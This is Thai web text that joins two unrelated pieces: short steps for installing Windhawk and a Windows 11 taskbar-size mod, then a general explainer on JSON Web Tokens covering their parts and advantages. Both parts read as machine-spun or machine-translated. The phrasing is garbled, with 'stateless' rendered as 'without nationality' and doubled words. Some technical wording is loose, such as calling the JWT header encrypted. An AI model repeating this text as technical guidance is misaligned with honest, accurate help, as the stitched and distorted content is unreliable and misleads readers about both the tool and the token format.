Windhawk ช่วยให้สามารถปรับเปลี่ยน Windows 11 เพื่อคุณภาพชีวิตที่แตกต่างกันได้หลายประการ ในการเริ่มต้น ให้ไปที่ เว็บไซต์ Windhawk เพื่อดาวน์โหลดและติดตั้งโปรแกรม
เมื่อติดตั้ง ให้รันแอปพลิเคชันและค้นหาปุ่ม"สำรวจ"เพื่อเริ่มการสำรวจ
กรุณาค้นหาโมดูลเฉพาะที่เรียกว่า"ความสูงของแถบงานและขนาดไอคอน"เมื่อระบุแล้วให้คลิกเพื่อดำเนินการติดตั้งโดยกดปุ่ม"ติดตั้ง"
ไม่ว่าจะโดยการรีเฟรชอินเทอร์เฟซผู้ใช้ของ Windows File Explorer หรืออีกวิธีหนึ่ง เริ่มต้นการรีบูตระบบปฏิบัติการทั้งหมดทั้งหมดเพื่อให้แน่ใจว่าการเปลี่ยนแปลงที่คาดไว้ทั้งหมดจะเกิดขึ้นอย่างสมบูรณ์
##แถบงานที่ยืดหยุ่นพร้อมไอคอนที่คุณสามารถเปลี่ยนแปลงได้ ผู้ใช้ Windows มีส่วนร่วมในการปรับแต่งทาสก์บาร์ของ Windows มาตั้งแต่เริ่มก่อตั้ง โดยนี่เป็นเพียงตัวอย่างหนึ่งของการปรับเปลี่ยนเล็กน้อยที่บุคคลอาจพยายามนำไปใช้หากพวกเขารับรู้ถึงความผิดปกติใดๆ
อันที่จริง สำหรับผู้ที่ไม่เคยทราบถึงลักษณะพิกเซลของไอคอนแอปมาก่อน อาจต้องใช้ความระมัดระวังในการใช้วิธีแก้ปัญหานี้ทันที เนื่องจากได้รับความสนใจจากพวกเขาแล้ว นอกจากนี้ สำหรับผู้ที่ประสบปัญหานี้มานานแล้ว ผมยินดีที่จะแจ้งให้ทราบว่าพวกเขาสามารถแก้ไขสถานการณ์ได้โดยใช้ความพยายามเพียงเล็กน้อย

กลไกการตรวจสอบสิทธิ์และการอนุญาตที่ปลอดภัยมีความสำคัญอย่างยิ่งในการปกป้องข้อมูลที่ละเอียดอ่อน กลไกหนึ่งที่ได้รับความนิยมอย่างมากคือ JSON Web Tokens (JWT)
JWT มีแนวทางที่เชื่อถือได้และคล่องตัวในการตรวจสอบสิทธิ์ การอนุญาต และการถ่ายทอดข้อมูล ขณะเดียวกันก็มอบพื้นฐานที่มั่นคงสำหรับการพัฒนาแอปพลิเคชันบนอินเทอร์เน็ตและบริการ API ที่ปลอดภัย
รู้เบื้องต้นเกี่ยวกับ JWT JWT เป็นโครงสร้างข้อมูลในตัวเองที่ทั้งสองฝ่ายสามารถใช้เพื่อถ่ายโอนข้อมูลได้ JWT ประกอบด้วยสามส่วนที่แตกต่างกัน: ส่วนหัว เพย์โหลด และลายเซ็น แต่ละชิ้นมีจุดประสงค์เฉพาะในการรับรองความสมบูรณ์และความถูกต้องของโทเค็น
ส่วนหัวประกอบด้วยข้อมูลเกี่ยวกับหมวดหมู่ของโทเค็นตลอดจนวิธีการเข้ารหัสที่ใช้สำหรับการรับรองความถูกต้อง ซึ่งช่วยเหลือผู้รับในการประเมินขั้นตอนที่จำเป็นสำหรับการตรวจสอบและจัดการโทเค็นอย่างมีประสิทธิภาพ
เพย์โหลดทำหน้าที่เป็นภาชนะสำหรับการส่งข้อมูลหรือการยืนยัน ซึ่งสามารถครอบคลุมรายละเอียดต่างๆ เช่น ข้อมูลผู้ใช้ การกำหนดบทบาท สิทธิ์การเข้าถึง และองค์ประกอบตามบริบทที่เกี่ยวข้อง อย่างไรก็ตาม ควรจำไว้ว่าเพย์โหลดนั้นเปิดให้สาธารณะตรวจสอบได้ ดังนั้นจึงจำเป็นต้องใช้มาตรการการเข้ารหัสที่แข็งแกร่งเมื่อจัดการกับเนื้อหาที่ละเอียดอ่อน
ลายเซ็นดิจิทัลจะรวมส่วนหัวที่เข้ารหัส เนื้อหาข้อความ และคีย์การเข้ารหัสที่เป็นความลับที่เซิร์ฟเวอร์ครอบครองไว้แต่เพียงผู้เดียว การรวมกันนี้ทำหน้าที่รักษาความจริงและความสมบูรณ์ของโทเค็นการตรวจสอบสิทธิ์
ทำไมต้อง JWT? JWT หรือ JSON Web Tokens กลายเป็นส่วนสำคัญของการสร้างเว็บร่วมสมัยเนื่องจากปัจจัยสำคัญหลายประการ:
JWT มีข้อได้เปรียบเหนือวิธีการพิสูจน์ตัวตนแบบเซสชันทั่วไปตรงที่พวกมันทำงานบนพื้นฐานไร้สัญชาติ ต่างจากวิธีการเหล่านี้ซึ่งจำเป็นต้องมีการจัดเก็บข้อมูลฝั่งเซิร์ฟเวอร์และการจัดการเซสชันสำหรับข้อมูลผู้ใช้ JWT ไม่ต้องการทรัพยากรดังกล่าว ด้วยเหตุนี้ คุณลักษณะของ JWT นี้จึงช่วยเพิ่มความสามารถในการปรับขนาดและการกระจายภาระการคำนวณระหว่างเซิร์ฟเวอร์หลายเครื่องภายในแอปพลิเคชันได้อย่างมีประสิทธิภาพ
JWT นำเสนอฟังก์ชันการทำงานข้ามโดเมน ช่วยให้สามารถใช้งานได้ในสถานการณ์ที่การตรวจสอบสิทธิ์ขยายไปยังบริการต่างๆ และขอบเขตโดเมนหรือโดเมนย่อยที่แตกต่างกัน ทำให้เหมาะสมอย่างยิ่งกับการสร้างระบบกระจายอำนาจที่ต้องใช้กระบวนการตรวจสอบความถูกต้องที่ราบรื่น
JWT (JSON Web Tokens) นำเสนอการรักษาความปลอดภัยขั้นสูงผ่านการใช้ลายเซ็นดิจิทัลที่ตรวจสอบความถูกต้องของโทเค็น นอกจากนี้ JWT ยังลดช่องโหว่ของข้อมูลโดยบรรจุเฉพาะข้อมูลที่จำเป็นไว้ในเพย์โหลดเท่านั้น
JWT มีข้อดีหลายประการที่ทำให้เหมาะสมกับแอปพลิเคชันบนมือถือและสภาพแวดล้อมที่มีแบนด์วิธต่ำ รวมถึงขนาดที่ค่อนข้างเล็กและประสิทธิภาพในระดับสูง